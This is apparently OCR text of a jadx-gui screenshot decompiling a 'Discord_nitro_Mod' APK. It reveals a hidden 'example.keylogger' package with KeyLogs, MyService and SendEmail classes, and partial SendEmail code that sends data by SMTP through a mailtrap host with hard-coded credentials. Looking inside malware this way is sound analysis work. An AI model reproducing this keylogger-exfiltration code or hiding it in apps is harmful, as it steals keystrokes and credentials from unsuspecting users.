 File View Navigation Tools Plugins Help
*Discord_nitro_Mod - jadx-gui
com
adjust
airbnb.android.react.lot
android
balthazargronon.RCTZeroc
brentvatne.exoplayer
budiyev.android.codescan
BV.LinearGradient
content
discord
dooboolab.rniap
example.keylogger
AESUtils
BroadcastForAlarm
KeyLogs
MainTask
MyService
SendEmail
SendEmail$$ExternalSyn
facebook
github.yamill.orientatio
google
hammerandchisel.libdisco
hannesdorfmann.adapterde
henninghall.date_picker
horcrux
jakewharton.processphoen
linecorp.apng
linkedin.android.litn
APK signature
MF AndroidManifest.xml
AESUtils
BroadcastForAlarm
KeyLogs
MainTask
MyService
SendEmail
}
});
44 future.get();
45 executorService.shutdown();
} catch (Exception e10) {
48 e10.printStackTrace();
49 Log.d(NotificationCompat.CATEGORY_ERROR, e10.getMessage());
50 showToast("Error sending email: " + e10.getMessage());
}
}
/* JADX INFO: Access modifiers changed from: package-private */
/* renamed from: lambda$Send$0$com-example-keylogger-SendEmail, reason: not valid java name */
39 public /* synthetic */ Void m797lambda$Send$0$comexamplekeyloggerSendEmail() throws Exception {
40 openEmailClient(this.toEmail, this.subject, this.messageBody);
41 return null;
}
54 public void openEmailClient(String toEmail, String subject, String body) {
58 Properties props = new Properties();
59 props.put("mail.smtp.auth", "true");
60 props.put("mail.smtp.starttls.enable", "true");
61 props.put("mail.smtp.host", "sandbox.smtp.mailtrap.io");
62 props.put("mail.smtp.port", "465");
64 Session session = Session.getInstance(props, new Authenticator() { // from class: com.example.keylogger.SendEmail.1
@Override // javax.mail.Authenticator
66 protected PasswordAuthentication getPasswordAuthentication() {
67 return new PasswordAuthentication("b15c9729198acf", "799fbcf9e5c654");
}
});
try {
72 Message message = new MimeMessage(session);
73 message.setFrom(new InternetAddress("b15c9729198acf"));
74 message.setRecipients(Message.RecipientType.TO, InternetAddress.parse(toEmail));
75 message.setSubject(subject);